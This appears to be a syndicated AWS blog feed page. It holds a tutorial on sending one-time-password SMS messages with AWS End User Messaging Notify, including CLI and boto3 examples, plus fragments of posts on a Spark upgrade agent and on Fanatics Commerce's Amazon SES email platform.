- For a complete PySpark implementation and demo, refer to Upgrade PySpark from Spark 3.5 to Spark 4.0 with AWS Spark Upgrade Agent.
- When you are ready for production, review the security model in the Architecture section and the IAM role setup guide to confirm your least-privilege configuration before running against production workloads.
Useful resources:
- Amazon EMR Serverless documentation.
- Apache Spark 4.0 migration guide.
- AWS CloudFormation documentation.
- AWS Spark Upgrade Agent setup guide.
Have questions or feedback? Share your migration experience in the AWS re:Post community or open an issue in the sample repository. We’d love to hear how the agent performs on your workloads.
About the authors
Getting started with AWS End User Messaging Notify
Post Syndicated from Brett Ezell original https://aws.amazon.com/blogs/messaging-and-targeting/getting-started-with-aws-end-user-messaging-notify/
One-time passwords (OTPs) are the backbone of modern user verification, from account creation to wallet additions, to password resets. But for businesses operating globally, delivering OTP messages reliably across dozens of countries is complex. It has traditionally meant navigating a maze of country-specific registrations, originator provisioning, and carrier compliance requirements. AWS End User Messaging Notify changes that equation entirely by removing the complexity of global OTP delivery.
Before we dive into the technical implementation, let’s explore what Notify is, why it matters for businesses sending verification codes at scale, and how you can go from zero to sending OTPs in minutes, not weeks.
The problem with traditional OTP sending
Sending OTP messages through traditional SMS channels requires significant upfront investment. For each country you want to reach, you need to research which origination identity types are supported: short codes, long codes, toll-free numbers, sender IDs, or 10DLC. Each has different registration timelines, throughput limits, and costs. Some countries require pre-registered message templates. Others mandate sender ID registration or risk having your messages displayed as “LIKELY-SCAM” to recipients.
For a business targeting multiple countries, that complexity multiplies fast. Each market carries its own registration process, approval timeline, and compliance requirements. A US short code can take 8–12 weeks to provision. India requires Distributed Ledger Technology (DLT) registration with the Telecom Regulatory Authority of India (TRAI), including entity verification, template approval, and header registration. Even straightforward markets like the UK now require sender ID registration to prevent carrier filtering.
The result? Businesses spend weeks or months on registration paperwork before sending their first verification code. And that assumes every registration is approved on the first attempt.
What is Notify?
Notify is a fully managed OTP and verification code sending service within AWS End User Messaging. Instead of provisioning your own phone numbers, managing carrier registrations, and building routing logic, you create a single Notify configuration and AWS handles the rest: the origination identities, carrier compliance, message routing, and even fraud protection.
The core benefit behind Notify is simplicity. You provide your brand name, select your target countries, choose a pre-approved message template, and start sending. AWS automatically validates your account, assigns the appropriate origination identities for each destination country, configures SMS Protect for fraud prevention, and routes your messages through the optimal delivery path. What previously required weeks of registration work now takes minutes.
The business case for Notify
The value of Notify becomes clear when you look at the traditional OTP implementation journey. A business targeting the United States, United Kingdom, Japan, and India would face four completely different registration processes:
- United States: Choose between toll-free (15 business days, best case), 10DLC (moderate timeline), or short code (8-12 weeks or more). Sender IDs are not supported.
- United Kingdom: Sender ID registration is required. Unregistered sender IDs risk being displayed as “LIKELY-SCAM.” Short codes are available through an AWS support case.
- Japan: Sender IDs are still supported without pre-registration, but number display isn’t guaranteed across all carriers (particularly KDDI). Dedicated short codes are available through an AWS support case.
- India: Requires DLT registration including entity verification, content template approval, and header (sender ID) registration. Traditionally one of the longest lead-time markets to onboard.
With Notify, your OTP use case in all four of these countries can be operational in minutes. For markets that previously required weeks, you can send immediately while working through dedicated registrations in parallel.
To illustrate the business impact across industries:
- Hospitality and entertainment: Theme parks and resorts with global audiences can verify guest accounts across 50+ countries without managing individual country registrations, so international visitors can add passes to digital wallets, create accounts, and complete elevated security actions.
- Ecommerce: Global marketplaces can onboard customers from any supported country with verified OTPs, eliminating the registration bottleneck that delays international expansion.
- Financial services: Banks and fintech companies can deploy multi-factor authentication globally, with built-in fraud protection that automatically filters artificially inflated traffic and SMS pumping.
- Healthcare: Patient portals can verify identities across international locations, with pre-approved templates that help maintain compliance without custom message body management.
Where to start?
When evaluating Notify for your OTP program, we recommend starting with your highest-volume verification use case. OTP and code verification messages follow predictable patterns, making them ideal candidates for Notify pre-approved templates. More importantly, they provide the most immediate return on investment (ROI) by eliminating the registration overhead for your most critical customer touchpoint.
Consider a phased approach:
- Phase 1 – Quick win with Notify: Set up Notify for your primary markets. Get OTP sending operational in minutes. Use this to validate your integration and monitor deliverability.
- Phase 2 – Evaluate and scale: As volumes grow, evaluate whether specific high-volume countries benefit from dedicated origination identities for higher throughput or branding purposes. Notify supports a hybrid approach in which you can use your own originators alongside Notify managed identities.
- Phase 3 – Complex markets: For countries with strict registration requirements, begin the dedicated registration process in parallel. After they’re approved, integrate those dedicated identities into your sending architecture while Notify continues to handle the rest.
Now that you have decided where to start, the next sections walk you through setting up your first Notify configuration, from prerequisites to sending your first OTP.
Prerequisites
Before you begin, make sure that you have the following prerequisites in place:
- An active AWS account with billing configured.
- Access to the AWS End User Messaging SMS console.
- AWS Identity and Access Management (IAM) permissions for AWS End User Messaging SMS operations.
- A brand display name for your Notify configuration.
- A planned list of target countries for your OTP messages.
Note: The display name must contain only letters, numbers, spaces, hyphens, or underscores, and can be up to 15 characters.
Understanding Notify tiers
Notify offers two tiers, each designed for different stages of your OTP implementation:
| Feature | Basic tier | Advanced tier |
| Transactions per second (TPS) | 1 | 25 |
| Daily message limit | 200 messages/day | Unlimited |
| Country availability | 30 pre-approved low-risk countries | Full country list |
| Short code access | No | Yes |
| Fraud protection (SMS Protect) | Mandatory – AWS managed | Mandatory – AWS managed |
| Compliance verification | Trust-based with audit | AWS verifies opt-in compliance |
The Basic tier is designed for getting started, testing, and low-volume use cases. It provides immediate access with conservative limits, which is well suited to validating your integration before scaling to production.
The Advanced tier unlocks higher throughput, unlimited daily sending, and access to the full list of supported countries. To upgrade, you complete a streamlined verification process where AWS confirms your opt-in compliance. This is significantly faster than traditional carrier registration because the verification stays within the AWS boundary. No downstream carrier approval is required.
The Basic tier is live almost immediately. The Advanced tier upgrade requires a brand verification registration that demonstrates a compliant opt-in flow, and most requests are processed within 3-5 business days, which is still much faster than traditional carrier registrations.
Spend limits: Notify has a separate spend limit from standard SMS sending. AWS auto-approves more generous limits for Notify, but plan accordingly if you anticipate high volumes at launch.
Testing tip: While testing, keep in mind there is a per-recipient cap of 10 messages per day per Notify configuration (and 10 per day per account) for any single destination phone number. If repeated test sends to your own phone suddenly stop arriving, this limit, not a configuration error, is the likely cause.
A closer look at Advanced tier country coverage
The Advanced tier documentation states it supports all countries available on AWS End User Messaging SMS. While technically accurate, there is an important distinction not immediately obvious from the console: not all countries are fully managed with Notify.
At the time of writing, 68 of the 247 countries available on the Advanced tier (28%) require you to provide your own origination identity. For those destinations, you still need to go through number provisioning and carrier registration. AWS does not automatically assign managed identities for these countries.
To identify which countries require customer-owned identities, use the AWS End User Messaging SMS v2 API:
aws pinpoint-sms-voice-v2 list-notify-countries --tier ADVANCEDFor table view, use:
aws pinpoint-sms-voice-v2 list-notify-countries \
  --tier ADVANCED \
  --output table \
  --query 'sort_by(NotifyCountries, &CountryName)[].{
    "Country Name": CountryName,
    "ISO Code": IsoCountryCode,
    "Supported Channels": join(`, `, SupportedChannels),
    "Supported Use Cases": join(`, `, SupportedUseCases),
    "Supported Tiers": join(`, `, SupportedTiers),
    "Customer Owned Identity Required": CustomerOwnedIdentityRequired
  }'
The output is a formatted table as seen here:

Look for the CustomerOwnedIdentityRequired field in the response.
| Coverage type | Count | Percentage |
| Fully managed by AWS | 179 | 72% |
| Customer-owned identity required | 68 | 28% |
| Total Advanced tier countries | 247 | 100% |
Note: These figures reflect coverage at the time of publication. As AWS continues expanding Notify fully managed coverage, these numbers may change – always use the API for the most current breakdown.
Generating the countries list as a CSV
Because Notify’s country coverage evolves over time as AWS expands fully managed support, we recommend always generating the latest list with the AWS CLI, in a spreadsheet-friendly format, whenever you need it.
aws pinpoint-sms-voice-v2 list-notify-countries \
--tier ADVANCED \
--output json \
--query 'sort_by(NotifyCountries, &CountryName)[].{CountryName: CountryName, IsoCountryCode: IsoCountryCode, SupportedChannels: join(`, `, SupportedChannels), SupportedUseCases: join(`, `, SupportedUseCases), SupportedTiers: join(`, `, SupportedTiers), CustomerOwnedIdentityRequired: CustomerOwnedIdentityRequired}' \
| jq -r '["Country Name","ISO Code","Supported Channels","Supported Use Cases","Supported Tiers","Customer Owned Identity Required"], (.[] | [.CountryName, .IsoCountryCode, .SupportedChannels, .SupportedUseCases, .SupportedTiers, (.CustomerOwnedIdentityRequired | tostring)]) | @csv' > notify-countries.csv
What this means for your planning
- For 179 countries, coverage is turnkey. Create your configuration and start sending immediately.
- For 68 countries, you need a hybrid setup. Provision origination identities and associate them through a phone pool. Notify still handles routing, templates, and fraud protection.
- This reinforces the phased approach: start with the 179 fully managed countries, then register for the remaining 68 in parallel.
- Eight countries support SMS only, with no voice: Austria, China, France, Gabon, Germany, Italy, Pakistan, and Slovenia.
Pro tip: Before committing to your target country list, run the ListNotifyCountries API call and look for
CustomerOwnedIdentityRequired: trueto identify which markets need additional lead time.
How Notify works
Notify simplifies the OTP sending workflow into three steps:
- Create a Notify configuration – Provide your brand display name and select your use case (currently code verification). Optionally configure target countries, preferred templates, and channel settings.
- Enable countries and channels – Select which countries you want to send to and enable SMS, voice, or both. AWS automatically configures the appropriate origination identities and fraud protection for each country.
- Send messages – Use the
SendNotifyTextMessageAPI to deliver OTPs. Pass your Notify configuration ID, the destination phone number, and your template variables (such as the OTP code). AWS handles identity selection, template resolution, and message delivery.
Registration steps
To create your first Notify configuration, open the AWS End User Messaging SMS console, choose Notify configurations, and choose Create configuration.
- Enter your brand display name, which cannot be changed after creation.
- Select the Code verification use case. Optionally, under Advanced, set your target countries, channels, language code, a default template, and a phone pool (for a hybrid setup).
- Choose Create configuration.
For full step-by-step details, see the Getting started with Notify tutorial.

Your configuration activates within moments.
Sending your first OTP
After your configuration is active, you can send a test message directly from the console:
- Navigate to your Notify configuration and choose the Test tab.
- Enter a destination phone number.
- Select a message template and language.
- (Optional) Configure the OTP code value and expiration.
- Choose Send test message.
The recipient receives a message similar to the following:
“[YourBrandDisplayName], your one-time password verification code is [PASSWORD]. Please do not share this message. Sent by Notify.”
Note: This post focuses on delivering the OTP message itself. Generating a secure OTP code and verifying the code the customer submits back are outside the scope of this post. For guidance on that side of the architecture, including code generation, storage, and verification, see Build a Secure One-Time Password Architecture with AWS.
For programmatic sending, use the AWS End User Messaging SendNotifyTextMessage API (this example uses the AWS End User Messaging SMS phone number simulator):
In your terminal (or AWS CloudShell), create a new Python file:
cat > send_notify_message.py << 'EOF'
import boto3

client = boto3.client('pinpoint-sms-voice-v2')

response = client.send_notify_text_message(
    NotifyConfigurationId='notify-config-1234567890',
    DestinationPhoneNumber='+15555550123',
    TemplateId='your-template-id',
    TemplateVariables={
        'otp': '123456'
    },
    MessageFeedbackEnabled=True
)

print(f"Message ID: {response['MessageId']}")
EOF
Before running, replace the placeholder values with your own:
notify-config-1234567890– Your Notify configuration ID.+15555550123– The destination phone number in E.164 format.your-template-id– The template ID you created earlier.123456– Your OTP or variable value.
Run the script:
python3 send_notify_message.pyYou receive output similar to the following:
Message ID: msg-1234567890abcdef0Note: Notify uses the same pinpoint-sms-voice-v2 API namespace as standard AWS End User Messaging SMS. If you have an existing integration, the migration path is straightforward. The primary difference is the API endpoint and parameters.
Notify and standard AWS End User Messaging SMS: Better together
Notify works alongside your existing AWS End User Messaging SMS infrastructure. This hybrid approach combines the strengths of both:
- Notify for rapid global coverage: Use Notify for countries where you don’t have dedicated origination identities. Eliminate registration delays and start sending immediately.
- Dedicated identities for high-volume markets: For countries where you need maximum throughput, custom branding, or two-way messaging, continue using your own short codes, toll-free numbers, or registered sender IDs.
- Pool-based prioritization: Associate your dedicated numbers in a phone pool with your Notify configuration. Notify prioritizes your numbers first and falls back to AWS managed identities only when needed.
This approach works well for businesses expanding internationally. You can launch OTP verification in new markets on day one with Notify, then transition to dedicated identities as volume and requirements justify the investment.
How Notify compares to standard AWS End User Messaging SMS
The following table compares standard SMS sending with Notify across the capabilities that matter most when planning your OTP program.
| Feature | Standard SMS | Notify |
| Number provisioning | Customer managed | AWS managed |
| Carrier registration | Customer managed | AWS managed |
| Time to first message | Days to weeks | Minutes |
| Message templates | Customer created | Pre-approved by AWS |
| Fraud protection | Optional (SMS Protect) | Mandatory (SMS Protect) |
| Country rules | Customer configured | AWS managed with customer controls |
| Throughput (Basic) | Varies by originator | 1 TPS, 200 msgs/day |
| Throughput (Advanced) | Varies by originator | 25 TPS, unlimited daily |
| Hybrid with own numbers | N/A | Supported via phone pools |
| API namespace | pinpoint-sms-voice-v2 |
pinpoint-sms-voice-v2 |
Protecting your OTP traffic
Every Notify configuration includes mandatory SMS Protect integration. This means:
- Country rules: Control which countries can receive messages. We recommend disabling all countries by default and enabling only your target markets. You can adjust these settings at any time through the console, API, or CLI.
- Fraud filtering: AWS automatically filters artificially inflated traffic and SMS pumping. On the Basic tier, filter settings are AWS managed. On the Advanced tier, you retain the same protections with additional controls.
- Spend controls: Notify includes a dedicated spend limit separate from your standard SMS spend limit. Monitor your usage through Amazon CloudWatch metrics and set up billing alerts to track spending.
You can view and manage your country rules directly within the Notify configuration. To allow or block specific countries:
- Navigate to your Notify configuration.
- Choose the Countries tab.
- Toggle countries between Allow and Block status.
Note: SMS Protect is part of all AWS End User Messaging, not exclusive to Notify. If you decide to transition from Notify to dedicated origination identities for specific countries, your Protect configurations carry over without additional configuration.
Important considerations
Display name is permanent: Your display name appears in every message and cannot be changed after creation. If you need to experiment, create a test configuration first, then create a production configuration with your finalized brand name.
Templates are pre-approved: You cannot create custom OTP message bodies with Notify. This is by design. Pre-approved templates help maintain carrier compliance and reduce the risk of message filtering. If you need custom message content, use standard SMS sending with your own origination identities.
Architecture compatibility: Notify uses the same V2 API (pinpoint-sms-voice-v2) as standard AWS End User Messaging SMS. If you have an existing architecture using Amazon API Gateway, AWS Lambda, and Amazon Simple Queue Service (Amazon SQS) for message routing, integrating Notify requires only parameter changes, not an architectural redesign.
Message feedback: Notify supports the Message Feedback API for tracking OTP conversion rates. Pass the MessageFeedbackEnabled parameter when sending to track whether recipients successfully verify their codes. This provides first-party data for measuring authentication success rates across countries and carriers.
Managing costs and usage
Notify pricing includes a per-message service fee on top of standard SMS transport rates. The service fee covers origination identity management, fraud protection, and routing optimization.
Monitor your Notify message volume through Amazon CloudWatch metrics and the analytics dashboard within your Notify configuration. Set up billing alerts to track spending against your budget. For the latest rates, see AWS End User Messaging pricing.
Conclusion
In this post, we showed you how AWS End User Messaging Notify eliminates the registration complexity of global OTP sending. You get a fully managed verification code service with built-in fraud protection, pre-approved templates, and coverage across 200+ countries, operational in minutes instead of weeks.
Evaluate your current OTP sending workflow and identify the countries where registration overhead is delaying your go-to-market. Consider starting with Notify for those markets to establish immediate coverage, then layer in dedicated origination identities for high-volume countries as your program scales.
Get started today
Ready to implement Notify? Here are your next steps:
- If you’re ready to start: Open the AWS End User Messaging SMS console and create your first Notify configuration. You can be sending test OTPs within 5 minutes.
- If you want to learn more: Review the AWS End User Messaging Notify documentation and the Getting started with Notify tutorial.
- If you’re evaluating for a global rollout: Check the Notify supported countries list against your target markets and review the Notify tiers and quotas to plan your throughput requirements.
- If you need to build a complete OTP architecture: Read our related post, Build a Secure One-Time Password Architecture with AWS, for a comprehensive guide to OTP generation, storage, delivery, and verification.
Resources
- What is AWS End User Messaging Notify?
- Getting started with Notify
- Sending messages with Notify
- Notify supported countries
- Notify tiers and quotas
- SendNotifyTextMessage API reference
- How to Build a Compliant SMS Opt-In Process With AWS End User Messaging
- How to Manage Global Sending of SMS with AWS End User Messaging
- Build a Secure One-Time Password Architecture with AWS
About the authors
How Fanatics Commerce built a scalable email platform on Amazon SES
Post Syndicated from Paul DeLaria original https://aws.amazon.com/blogs/messaging-and-targeting/how-fanatics-commerce-built-a-scalable-email-platform-on-amazon-ses/
Fanatics Commerce is a leading designer, manufacturer, and retailer of licensed consumer products, including fan gear, jerseys, lifestyle and streetwear products, headwear, and hardgoods. Whether it’s a championship jersey or a last-minute gift, fans trust Fanatics to deliver and that trust extends to every digital touchpoint along the way.
Every order confirmation, shipping notification, and account update represents a moment of connection with a fan. Fans check their inbox after buying a jersey, track a package before game day, and verify their account when they sign up. These emails are the backbone of the fan experience.
The Fanatics Commerce engineering team built a modern, scalable email platform on Amazon Simple Email Service (Amazon SES), designed from the start for high deliverability, operational efficiency, and seasonal scale that comes with serving more than 100 million fans. When events like Super Bowl, NBA Finals, or World Series drive a surge in orders, the platform has to keep up without missing a beat.
This post walks through what drove the decision, the platform architecture, migration, the key engineering decisions, and what comes next for a large transactional email platform running on Amazon SES.
The case for change
As Fanatics Commerce grew, the engineering team saw an opportunity to elevate their email infrastructure by using Amazon SES capabilities purpose-built for operating at scale.
- Dedicated IP addresses for full reputation control. With dedicated IPs in Amazon SES, Fanatics Commerce could own their sending reputation entirely removing dependency on shared infrastructure and gaining direct control over deliverability outcomes.
- Granular traffic segmentation. Amazon SES offered the ability to treat transactional and marketing email as distinct, independently managed streams each with its own configuration sets, sending identities, and performance tuning rather than routing everything through a single pipeline.
- Real-time deliverability visibility. At the scale of millions of fans, the team needed domain-level insight into open rates, bounce rates, and complaint rates in real time. The built-in analytics and Virtual Deliverability Manager in Amazon SES gave them the detail to diagnose shifts quickly and act decisively.
- Domain-level isolation and authentication. SES enabled the team to assign dedicated subdomains and authentication policies (DKIM, SPF, DMARC) per email type ensuring high-priority transactional messages maintain protected, independent reputations.
- Operational automation at scale. IP warming, reputation monitoring, and sending pattern adjustments could be managed programmatically through SES rather than requiring manual intervention keeping pace with Fanatics Commerce’s volume growth.
The team recognized the opportunity to move beyond incremental fixes. Rather than continuing to adapt an existing system, they set out to build a purpose-built transactional email platform on AWS that addressed all of these needs from the ground up.
Why Fanatics Commerce chose Amazon SES
After evaluating their requirements against several email service providers, the Fanatics Commerce team chose Amazon SES for its combination of reputation control, native observability, and tight integration with their existing AWS infrastructure. Several capabilities stood out during their evaluation.
The priority was reputation control. SES supports dedicated IP pools with separate pools for high-priority transactional, account, and lower-priority traffic, ensuring noisy streams cannot contaminate critical flows.
Visibility was equally important. As Rajat Banerjee, Fanatics’ engineering leader, explains:
“SES emits detailed JSON events for every send, delivery, bounce, complaint, open, and click into S3, and we model that data directly in our warehouse. Tagging each event with order, site, and mailbox provider, plus the user agent SES captures on opens and clicks, lets us slice deliverability at the level we need to run at Fanatics Commerce scale. That granularity is what let us refine our NPS survey email, power order attribution reporting, and debug real production issues over the last few months.”
The team also valued owning the full delivery path, from provider through messaging queue, internal processing, and status store, with rendered email HTML stored in-house. This end-to-end visibility strengthens support and debugging workflows.
The migration scope is strictly transactional, service, and survey email with high but predictable baseline volume and large event-driven spikes. SES is purpose-built for this pattern, with configurable IP warm-up strategies and the flexibility to choose between standard and managed dedicated IPs.
Finally, SES integrates natively with AWS metrics, notifications, queues, and storage, allowing monitoring, alerting, and failure handling to follow the same patterns used elsewhere in the Fanatics stack.
“If SES works for Amazon at scale, I figured it would work for us. We had also seen SES handle our load before, during a failover from our primary provider on a shared IP setup. That gave us the confidence to commit early and design around it.”
Platform architecture
The Fanatics Commerce team designed their email platform with the same engineering rigor they apply to their commerce systems. The architecture reflects a technology first approach to email operations.
